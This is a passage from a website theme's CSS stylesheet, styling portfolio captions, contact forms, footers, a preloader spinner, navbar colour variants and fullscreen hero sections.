    text-shadow: 0px 0px 20px rgba(0, 0, 0, .15);
    -webkit-transition: opacity .3s;
    -moz-transition: opacity .3s;
    -o-transition: opacity .3s;
    -ms-transition: opacity .3s;
    transition: opacity .3s;
    opacity: 1;
}
.cbp-caption-activeWrap.video .wrap i:hover {
    opacity: .8;
}
.cbp-item .cbp-caption .cbp-caption-activeWrap.video .wrap i:hover {
    padding-bottom: 25px;
}
.cbp-lightbox img {
    -webkit-transition: transform .4s;
    -moz-transition: transform .4s;
    -o-transition: transform .4s;
    -ms-transition: transform .4s;
    transition: transform .4s;
}
.cbp-lightbox:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}


.quote-body {
    display: inline-block;
}
.quote-body h2 {
    line-height: 1.13;
}
.quote-body {
    margin: 0;
}
.quote-body h2 em:first-child {
    padding-right: 15px;
}
@media ( max-width: 768px ) {
    .quote-body h2 {
        font-weight: 700;
        line-height: 1.2;
        font-size: 25px;
        letter-spacing: .5px;
    }
}
@media ( max-width: 480px ) {
    .quote-body h2 {
        padding-bottom: 15px;
    }
    .quote-body h2 em {
        display: none;
    }
}



.owl-clients .owl-item img {
    width: auto!important;
    margin: auto!important;
    max-height: 80px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.owl-clients .owl-item img:hover {
    opacity: .75;
}



.testimonial-body h6 {
    font: 600 11px/.28 'Poppins', sans-serif;
    letter-spacing: 1.5px;
    text-transform: uppercase;
}
@media ( max-width: 1199px ) {
    .testimonial-body h6 {
        font: 600 9.5px/0 'Poppins', sans-serif;
    }
}



.info-contact h6 {
    display: inline-block;
    padding: 0 15px;
}
.x1.phone { font-size: .78em }
@media (min-width: 481px ) {
    .info-contact i.phone {
        position: relative;
        top: 4px;
    }
}
@media (max-width: 480px ) {
    .info-contact h2 {
        font-weight: 700;
        line-height: 1.2;
        font-size: 25px;
        letter-spacing: -1.5px;
    }
    .info-contact h6 {
        margin: 0;
        display: block;
        padding: 5px 0;
    }
}

.form-control {
    display: block;
    width: 100%;
    max-width: 100%;
    height: 54px;
    margin: 0;
    font: 300 12px 'Poppins', sans-serif;
    letter-spacing: .2px;
    color: #9d9d9d;
    background-color: rgba(0, 0, 0, .05);
    border: none;
    box-shadow: none;
    border-radius: 0px;
    outline: none;
    padding: 15px 20px;
    -webkit-transition: background-color .3s;
    -moz-transition: background-color .3s;
    -o-transition: background-color .3s;
    -ms-transition: background-color .3s;
    transition: background-color .3s;
}
.form-control:focus,
.form-control:hover {
    background-color: rgba(0, 0, 0, .08);
    box-shadow: none;
}
.form-group .btn {
    margin-left: 0;
}
.form-group:first-child {
    float: left;
    width: 40%;
}
.form-group:nth-child(2) {
    float: right;
    width: 55%;
}
@media ( max-width: 480px ) {
    .form-group:first-child {
        width: 100%;
        float: none;
    }
    .form-group:nth-child(2) {
        width: 100%;
        float: none;
    }
}
.form-horizontal .form-group {
    margin-right: auto;
    margin-left: auto;
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font: 300 20px/32px 'Poppins', sans-serif;
    color: inherit;
    text-transform: none;
    letter-spacing: normal;
}
.contact-form .form-section .message .alert {
    border: none;
    border-radius: 0px;
}
.contact-form .form-section .message .alert p {
    font: 300 12px 'Poppins', sans-serif;
    letter-spacing: .2px;
}
.contact-form .form-section .message .panel {
    border-radius: 0px;
    box-shadow: none;
}
.contact-form .form-section .message .panel .panel-heading h3 {
    font: 300 16px/1.65em 'Poppins', sans-serif;
}
.contact-form .form-section .message .panel .panel-body ul li {
    font: 300 12px 'Poppins', sans-serif;
    letter-spacing: .2px;
}



#map {
    width: 100%;
    height: 100%;
    height: 500px;
}
@media  (max-width: 480px) {
    #map {
        display: none;
    }
}



#footer ul {
    margin-bottom: 0;
    padding: 0px 0px 10px 0px;
}
#footer .social-icons li {
    display: inline-block;
    padding: 5px 20px;
    color: #000;
    font: 600 11px 'Poppins', sans-serif;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    opacity: .98;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
@media (max-width: 768px) {
    #footer .social-icons li {
        padding: 5px 10px;
    }
}
@media (max-width: 548px) {
    #footer .social-icons li {
        padding: 10px 40px;
    }
}
@media (max-width: 423px) {
    #footer .social-icons li {
        padding: 10px 15px;
    }
}
#footer .social-icons li a i {
    position: relative;
    top: 1px;
    margin-right: 11px;
    padding-right: 5px;
    border-right: 1px solid rgba(0, 0, 0, .2);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
#footer .social-icons li a i {
    border-right: 1px solid rgba(0, 0, 0, .2);
}
#footer .social-icons li a {
    color: #000;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
#footer .social-icons li a {
    color: #000;
}
#footer .social-icons li a:hover {
    opacity: .65;
}
#footer .footer-info h6 {
    display: inline-block;
    padding: 0 15px;
}
.border-top {
    border-top: 1px solid rgba(0, 0, 0, .1)
}

#footer-black ul {
    margin-bottom: 0;
    padding: 0px 0px 10px 0px;
}
#footer-black .social-icons li {
    display: inline-block;
    padding: 5px 20px;
    color: #fff;
    font: 600 11px 'Poppins', sans-serif;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    opacity: .98;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
@media (max-width: 768px) {
    #footer-black .social-icons li {
        padding: 5px 10px;
    }
}
@media (max-width: 548px) {
    #footer-black .social-icons li {
        padding: 10px 40px;
    }
}
@media (max-width: 423px) {
    #footer-black .social-icons li {
        padding: 10px 15px;
    }
}
#footer-black .social-icons li a i {
    position: relative;
    top: 1px;
    margin-right: 11px;
    padding-right: 5px;
    border-right: 1px solid rgba(0, 0, 0, .2);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
#footer-black .social-icons li a i {
    border-right: 1px solid rgba(255, 255, 255, .2);
}
#footer-black .social-icons li a {
    color: #fff;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
#footer-black .social-icons li a {
    color: #fff;
}
#footer-black .social-icons li a:hover {
    opacity: .65;
}
#footer-black .footer-info h6 {
    display: inline-block;
    padding: 0 15px;
}
.border-top {
    border-top: 1px solid rgba(0, 0, 0, .1)
}
.border-top-white {
    border-top: 1px solid rgba(255, 255, 255, .1)
}





#back-to-top {
    position: fixed;
    color: #fff;
    background-color: #0db8ca;
    z-index: 100;
    bottom: 32px;
    right: 32px;
    display: none;
    cursor: pointer;
    border-radius: 2px;
    height: 30px;
    width: 30px;
    display: block;
    text-align: center;
    opacity: 0;
    transition: background-color 0.1s linear;
    -moz-transition: background-color 0.1s linear;
    -webkit-transition: background-color 0.1s linear;
    -o-transition: background-color 0.1s linear;
}
#back-to-top:hover {
    color: #fff;
    background-color: #1F2023;
}
#back-to-top .icon {
    font-size: 10px;
    position: absolute;
    top: 70%;
    right: 0px;
    left: 0px;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	transform: translateY(-50%);
    display: inherit;
    width: inherit;
    height: inherit;
    line-height: inherit;
    vertical-align: inherit;
    margin-left: inherit;
}





.preloader {
    background-color: #090909;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1000000000;
    z-index: 99999999;
    opacity: 1;
    -webkit-transition: opacity .3s;
    -moz-transition: opacity .3s;
    transition: opacity .3s;
}
.preloader div {
    position: absolute;
    top: 50%;
    margin: 0 auto;
    position: relative;
    text-indent: -9999em;

    top: 50%;
    height: 50px;
    width: 50px;
    position: relative;
    margin: -25px auto 0 auto;
    display: block;

    border-top: 2px solid rgba(255,255,255, 0.2);
    border-right: 2px solid rgba(255,255,255, 0.2);
    border-bottom: 2px solid rgba(255,255,255, 0.2);
    border-left: 2px solid #fff;

    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform:  translateY(50%);
    -webkit-animation: load9 1.1s infinite linear;
    animation: load9 1.1s infinite linear;
}
.preloader div,
.preloader div:after {
    border-radius: 50%;
    width: 40px;
    height: 40px;
}
@-webkit-keyframes load9 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load9 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}


body {
    font: 300 12px 'Poppins', sans-serif;
    letter-spacing: .2px;
    color: #8d8d8d;
    background-color: #090909;
}
::selection {
    background: rgba(0,0,0,.16)
}
::-moz-selection {
    background: rgba(0,0,0,.16)
}
.no-select {
  -o-user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
a {
    color: #8d8d8d;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
a:hover {
    cursor: pointer;
    color: #000;
}
a:hover,
a:focus,
a:active {
  text-decoration: none;
  outline: none;
  color: #000;
}
[data-fade-in="true"] {
    -moz-animation: fadein 1s;
    -webkit-animation: fadein 1s;
    -o-animation: fadein 1s;
    animation: fadein 1s;
}
@keyframes fadein {
    from { opacity: 0 }
    to { opacity: 1 }
}
@-moz-keyframes fadein {
    from { opacity: 0 }
    to { opacity: 1 }
}
@-webkit-keyframes fadein {
    from { opacity: 0 }
    to { opacity: 1 }
}
@-o-keyframes fadein {
    from { opacity: 0 }
    to { opacity: 1 }
}
strong {
    font-weight: 600;
}
.inline {
    display: inline;
}
.inline-block {
    display: inline-block;
}
.border-bottom {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}
ul.list-none {
    list-style: none;
}


.navbar.transparent-white {
    border-bottom: 1px solid rgba(255, 255, 255, .2);
    background-color: transparent;
}
.navbar.transparent-white.nav-collapsed {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    background-color: #fff;
}
.navbar.transparent-white .navbar-nav>li>a {
    color: #fff;
    background-color: transparent;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
.navbar.transparent-white .navbar-nav>li>a:hover {
    color: #fff;
    opacity: .6;
}
.navbar.transparent-white .collapse.in .navbar-nav>li>a{
    color: #000;
}
.navbar.transparent-white .collapse.in .navbar-nav>li>a:hover {
    color: #000;
    opacity: .6;
}
.navbar.transparent-white.nav-collapsed .navbar-nav>li>a {
    color: #000;
    background-color: transparent;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
.navbar.transparent-white.nav-collapsed .navbar-nav>li>a:hover {
    color: #000;
    opacity: .6;
}
/* Collapsed Mobile Menu Styles */
@media ( max-width: 767px ) {
    .navbar.transparent-white {
        background-color: #fff;
        border-bottom: 1px solid rgba(0, 0, 0, .09);
    }
}
/* Logo Display Styles */
@media ( min-width: 768px ) {
    .navbar.transparent-white .logo-light {
        display: initial;
    }
    .navbar.transparent-white .logo-dark {
        display: none;
    }
    .navbar.transparent-white.nav-collapsed .logo-dark {
        display: initial;
    }
    .navbar.transparent-white.nav-collapsed .logo-light {
        display: none;
    }
}
@media ( max-width: 767px ) {
    .navbar.transparent-white .logo-light {
        display: none;
    }
    .navbar.transparent-white .logo-dark {
        display: initial;
    }
    .navbar.transparent-white.nav-collapsed .logo-dark {
        display: initial;
    }
    .navbar.transparent-white.nav-collapsed .logo-light {
        display: none;
    }
}
/* Sandwich Toggle Menu Styles */
@media ( max-width: 767px ) {
    .navbar.transparent-white .navbar-toggle .icon-bar {
        background-color: #c2c2c2;
    }
}
/* Dropdown Menu Styles */
.navbar.transparent-white .navbar-nav li.dropdown ul.dropdown-menu li a {
    color: #8d8d8d;
}
.navbar.transparent-white .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
    color: #fff;
}
.navbar.transparent-white.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a {
    color: #8d8d8d;
}
.navbar.transparent-white.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
    color: #fff;
}
@media ( max-width: 767px ) {
    .navbar.transparent-white .navbar-nav li.dropdown ul.dropdown-menu li a {
        color: #8d8d8d;
    }
    .navbar.transparent-white .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
        color: #000;
    }
    .navbar.transparent-white.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a {
        color: #8d8d8d;
    }
    .navbar.transparent-white.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
        color: #000;
    }
}

.navbar-black .dropdown-menu {
    background-color: #000;
}

.navbar.transparent-black {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    background-color: transparent;
}
.navbar.transparent-black.nav-collapsed {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    background-color: #fff;
}
.navbar.transparent-black .navbar-nav>li>a {
    color: #000;
    background-color: transparent;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
.navbar.transparent-black .navbar-nav>li>a:hover {
    color: #000;
    opacity: .6;
}
.navbar.transparent-black .collapse.in .navbar-nav>li>a{
    color: #000;
}
.navbar.transparent-black .collapse.in .navbar-nav>li>a:hover {
    color: #000;
    opacity: .6;
}
.navbar.transparent-black.nav-collapsed .navbar-nav>li>a {
    color: #000;
    background-color: transparent;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
.navbar.transparent-black.nav-collapsed .navbar-nav>li>a:hover {
    color: #000;
    opacity: .6;
}
/* Collapsed Mobile Menu Styles */
@media ( max-width: 767px ) {
    .navbar.transparent-black {
        background-color: #fff;
        border-bottom: 1px solid rgba(0, 0, 0, .09);
    }
}
/* Logo Display Styles */
@media ( min-width: 768px ) {
    .navbar.transparent-black .logo-light {
        display: none;
    }
    .navbar.transparent-black .logo-dark {
        display: initial;
    }
    .navbar.transparent-black.nav-collapsed .logo-dark {
        display: initial;
    }
    .navbar.transparent-black.nav-collapsed .logo-light {
        display: none;
    }
}
@media ( max-width: 767px ) {
    .navbar.transparent-black .logo-light {
        display: none;
    }
    .navbar.transparent-black .logo-dark {
        display: initial;
    }
    .navbar.transparent-black.nav-collapsed .logo-dark {
        display: initial;
    }
    .navbar.transparent-black.nav-collapsed .logo-light {
        display: none;
    }
}
/* Sandwich Toggle Menu Styles */
@media ( max-width: 767px ) {
    .navbar.transparent-black .navbar-toggle .icon-bar {
        background-color: #c2c2c2;
    }
}
/* Dropdown Menu Styles */
.navbar.transparent-black .navbar-nav li.dropdown ul.dropdown-menu li a {
    color: #8d8d8d;
}
.navbar.transparent-black .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
    color: #fff;
}
.navbar.transparent-black.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a {
    color: #8d8d8d;
}
.navbar.transparent-black.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
    color: #fff;
}
@media( max-width: 767px ) {
    .navbar.transparent-black .navbar-nav li.dropdown ul.dropdown-menu li a {
        color: #8d8d8d;
    }
    .navbar.transparent-black .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
        color: #000;
    }
    .navbar.transparent-black.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a {
        color: #8d8d8d;
    }
    .navbar.transparent-black.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
        color: #000;
    }
}


.navbar.navbar-white {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    background-color: #fff;
}
.navbar.navbar-white.nav-collapsed {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    background-color: #fff;
}
.navbar.navbar-white .container {
    padding-top: 10px;
    padding-bottom: 10px;
}
.navbar.navbar-white .navbar-nav>li>a {
    color: #000;
    background-color: transparent;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
.navbar.navbar-white .navbar-nav>li>a:hover {
    color: #000;
    opacity: .6;
}
.navbar.navbar-white .collapse.in .navbar-nav>li>a{
    color: #000;
}

.navbar.navbar-white .collapse.in .navbar-nav>li>a:hover {
    color: #000;
    opacity: .6;
}
.navbar.navbar-white.nav-collapsed .navbar-nav>li>a {
    color: #000;
    background-color: transparent;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
.navbar.navbar-white.nav-collapsed .navbar-nav>li>a:hover {
    color: #000;
    opacity: .6;
}
/* Collapsed Mobile Menu Styles */
@media ( max-width: 767px ) {
    .navbar.navbar-white {
        background-color: #fff;
        border-bottom: 1px solid rgba(0, 0, 0, .09);
    }
}
/* Logo Display Styles */
@media ( min-width: 768px ) {
    .navbar.navbar-white .logo-light {
        display: none;
    }
    .navbar.navbar-white .logo-dark {
        display: initial;
    }
    .navbar.navbar-white.nav-collapsed .logo-dark {
        display: initial;
    }
    .navbar.navbar-white.nav-collapsed .logo-light {
        display: none;
    }
}
@media ( max-width: 767px ) {
    .navbar.navbar-white .logo-light {
        display: none;
    }
    .navbar.navbar-white .logo-dark {
        display: initial;
    }
    .navbar.navbar-white.nav-collapsed .logo-dark {
        display: initial;
    }
    .navbar.navbar-white.nav-collapsed .logo-light {
        display: none;
    }
}
/* Sandwich Toggle Menu Styles */
@media ( max-width: 767px ) {
    .navbar.navbar-white .navbar-toggle .icon-bar {
        background-color: #c2c2c2;
    }
}
/* Dropdown Menu Styles */
.navbar.navbar-white .navbar-nav li.dropdown ul.dropdown-menu li a {
    color: #8d8d8d;
}
.navbar.navbar-white .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
    color: #fff;
}
.navbar.navbar-white.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a {
    color: #8d8d8d;
}
.navbar.navbar-white.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
    color: #fff;
}
.navbar.navbar-white .navbar-nav>li>.dropdown-menu {
    margin-top: 10px;
}
@media( max-width: 767px ) {
    .navbar.navbar-white .navbar-nav li.dropdown ul.dropdown-menu li a {
        color: #8d8d8d;
    }
    .navbar.navbar-white .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
        color: #000;
    }
    .navbar.navbar-white.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a {
        color: #8d8d8d;
    }
    .navbar.navbar-white.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
        color: #000;
    }
}


.navbar.navbar-black {
    border-bottom: 1px solid rgba(255, 255, 255, .1);
    background-color: #000;
}
.navbar.navbar-black.nav-collapsed {
    border-bottom: 1px solid rgba(255, 255, 255, .1);
    background-color: #000;
}
.navbar.navbar-black .container {
    padding-top: 10px;
    padding-bottom: 10px;
}
.navbar.navbar-black .navbar-nav>li>a {
    color: #fff;
    background-color: transparent;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
.navbar.navbar-black .navbar-nav>li>a:hover {
    color: #fff;
    opacity: .6;
}
.navbar.navbar-black .collapse.in .navbar-nav>li>a {
    color: #fff;
}
.navbar.navbar-black .collapse.in .navbar-nav>li>a:hover {
    color: #fff;
    opacity: .6;
}
.navbar.navbar-black.nav-collapsed .navbar-nav>li>a {
    color: #fff;
    background-color: transparent;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
.navbar.navbar-black.nav-collapsed .navbar-nav>li>a:hover {
    color: #fff;
    opacity: .6;
}
/* Logo Display Styles */
@media ( min-width: 768px ) {
    .navbar.navbar-black .logo-light {
        display: initial;
    }
    .navbar.navbar-black .logo-dark {
        display: none;
    }
    .navbar.navbar-black.nav-collapsed .logo-dark {
        display: none;
    }
    .navbar.navbar-black.nav-collapsed .logo-light {
        display: initial;
    }
}
@media ( max-width: 767px ) {
    .navbar.navbar-black .logo-light {
        display: initial;
    }
    .navbar.navbar-black .logo-dark {
        display: none;
    }
    .navbar.navbar-black.nav-collapsed .logo-dark {
        display: none;
    }
    .navbar.navbar-black.nav-collapsed .logo-light {
        display: initial;
    }
}
/* Sandwich Toggle Menu Styles */
@media ( max-width: 767px ) {
    .navbar.navbar-black .navbar-toggle .icon-bar {
        background-color: #fff;
    }
}
/* Dropdown Menu Styles */
.navbar.navbar-black .navbar-nav li.dropdown ul.dropdown-menu li a {
    color: #8d8d8d;
}
.navbar.navbar-black .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
    color: #fff;
}
.navbar.navbar-black.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a {
    color: #8d8d8d;
}
.navbar.navbar-black.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
    color: #fff;
}
.navbar.navbar-black .navbar-nav>li>.dropdown-menu {
    margin-top: 10px;
}
@media( max-width: 767px ) {
    .navbar.navbar-black .navbar-nav li.dropdown ul.dropdown-menu li a {
        color: #8d8d8d;
    }
    .navbar.navbar-black .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
        color: #fff;
    }
    .navbar.navbar-black.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a {
        color: #8d8d8d;
    }
    .navbar.navbar-black.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
        color: #fff;
    }
    .navbar.navbar-black .collapse.in .navbar-nav>li>a, .navbar.navbar-black.nav-collapsed .collapse.in .navbar-nav>li>a {
        color: #fff;
        -webkit-transition: all .3s;
        -moz-transition: all .3s;
        -o-transition: all .3s;
        -ms-transition: all .3s;
        transition: all .3s;
    }
}

.navbar {
    border: none;
    border-radius: 0;
    margin-bottom: 0;
    background-color: transparent;
    font: 600 11px 'Poppins', sans-serif;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
     transition: all .2s;
}
.navbar .navbar-nav>li>a {
    color: #fff;
    background-color: transparent;
    opacity: .99;
}
.navbar .navbar-nav>li>a:hover {
    color: #fff;
    opacity: .6;
}
.navbar .navbar-nav>li.dropdown a i {
    font-size: 9px;
    padding-left: 2px;
    position: relative;
    bottom: 1px;
}
.navbar .container {
    padding: 25px;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
     transition: all .2s;
}
/* Collapsed Menu Global Styles */
.nav-collapsed {
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
     transition: all .2s;
}
.nav-collapsed .navbar-nav>li>a {
    color: #000;
}
.nav-collapsed .navbar-nav>.active>a, .nav-collapsed .navbar-nav>.active>a:focus, .nav-collapsed .navbar-nav>.active>a:hover {
    background-color: transparent;
    color: #000;
}
.nav-collapsed .container {
    padding: 10px 25px;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
     transition: all .2s;
}
.navbar.nav-collapsed {
    background-color: rgba(255, 255, 255, 1);
    border-bottom: 1px solid rgba(0, 0, 0, .09);
}
.navbar.nav-collapsed a {
    color: rgba(0, 0, 0, 1);
}
.navbar-collapse.in {
    overflow-y: visible;
}
/* Collapsed Mobile Menu Global Styles */
@media ( max-width: 767px ) {
    .navbar {
        background-color: #fff;
        border-bottom: 1px solid rgba(0, 0, 0, .09);
    }
    .navbar .container {
        margin: 0 15px;
        padding: 10px 25px;
        -webkit-transition: padding .2s;
        -moz-transition: padding .2s;
        -o-transition: padding .2s;
        -ms-transition: padding .2s;
        transition: padding .2s;
    }
    .navbar .collapse.in .navbar-nav>li>a,
    .navbar.nav-collapsed .collapse.in .navbar-nav>li>a {
        color: #000;
        -webkit-transition: all .3s;
        -moz-transition: all .3s;
        -o-transition: all .3s;
        -ms-transition: all .3s;
        transition: all .3s;
    }
    .navbar .collapse.in .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover {
        background-color: transparent;
        color: #000;
    }
}
/* Global Logo Styles */
.navbar-header img {
    margin: 15px 0;
    max-height: 35px;
    max-width: 155px;
}
@media ( max-width: 767px ) {
    .navbar-header img {
        margin: 15px 0 15px 15px;
    }
}
.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {
    margin: 0;
}
/* Sandwich Toggle Menu Styles */
@media ( max-width: 767px ) {
    .navbar .navbar-toggle {
        display: block;
        border: none;
        padding: 9px 0px;
        margin: 8px 15px 8px 0;
    }
    .navbar .navbar-toggle .icon-bar {
        display: block;
        width: 19px;
        height: 3px;
        background-color: #c2c2c2;
    }
    .navbar-toggle .icon-bar+.icon-bar {
        margin-top: 3px;
    }
    .navbar .navbar-toggle:focus, .navbar .navbar-toggle:hover {
        background-color: transparent;
    }
    /* Sandwich Toggle Menu Animation */
    .navbar-toggle {
        border: none;
        background: transparent;
    }
    .navbar-toggle:hover {
        background: transparent;
    }
    .navbar-toggle .icon-bar {
        width: 19px;
    -webkit-transition: transform .3s;
    -moz-transition: transform .3s;
    -o-transition: transform .3s;
    -ms-transition: transform .3s;
    transition: transform .3s;
    }
    .navbar-toggle .top-bar {
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        transform: rotate(45deg);
        -webkit-transform-origin: 2% 60%;
        -moz-transform-origin: 2% 60%;
        -o-transform-origin: 2% 60%;
        -ms-transform-origin: 2% 60%;
        transform-origin: 2% 60%;
    }
    .navbar-toggle .middle-bar {
        opacity: 0;
    }
    .navbar-toggle .bottom-bar {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        transform: rotate(-45deg);
        -webkit-transform-origin: 8% 60%;
        -moz-transform-origin: 8% 60%;
        -o-transform-origin: 8% 60%;
        -ms-transform-origin: 8% 60%;
        transform-origin: 8% 60%;
    }
    .navbar .navbar-toggle.collapsed .top-bar {
        -webkit-transform: rotate(0);
        -moz-transform: rotate(0);
        -o-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0);
    }
    .navbar .navbar-toggle.collapsed .middle-bar {
        opacity: 1;
    }
    .navbar .navbar-toggle.collapsed .bottom-bar {
        -webkit-transform: rotate(0);
        -moz-transform: rotate(0);
        -o-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0);
    }
}
/* Dropdown Menu Global Styles */
.navbar .navbar-nav>li>.dropdown-menu {
    margin-top: 26px;
}
.navbar.nav-collapsed .navbar-nav>li>.dropdown-menu {
    margin-top: 10px;
}
@media ( max-width: 767px ) {
    .navbar.nav-collapsed .navbar-nav>li>.dropdown-menu,
    .navbar .navbar-nav>li>.dropdown-menu {
        margin-top: 0px;
    }
}
.navbar .navbar-nav li.dropdown ul.dropdown-menu li a {
    color: #8d8d8d;
}
.navbar .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
    color: #fff;
}
.navbar.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a {
    color: #8d8d8d;
}
.navbar.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
    color: #fff;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 260px;
    padding: 10px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #131212;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: none;
    border-radius: 0px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .1);
    box-shadow: 0 6px 25px rgba(0, 0, 0, .1);
}
.dropdown-menu>li>a {
    font: 300 12px/1.8 'Poppins', sans-serif;
    letter-spacing: .2px;
    padding: 10px 20px;
    text-transform: none;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
    background-color: rgba(255, 255, 255, .03);
}
.dropdown-menu li {
    border-bottom: 1px solid rgba(255, 255, 255, .07);
}
.dropdown-menu li:last-child {
    border-bottom: 0px;
}
.dropdown-menu .divider {
    height: 1px;
    margin: 7px 0;
    overflow: hidden;
    background-color: #232323;
}



/* Hero Fullscreen */
.hero-fullscreen {
    position: relative;
    height: 100vh;
    background-color: #000;
}
.hero-fullwidth {
    position: relative;
    height: 60vh;
    padding: 70px 0;
    overflow: hidden;
}
.overlay:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    background-color: rgba( 0, 0, 0, .35);
    z-index: 1;
}
.hero-content {
    position: relative;
    z-index: 1;
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
    height: 100%;
}
.hero-content .container {
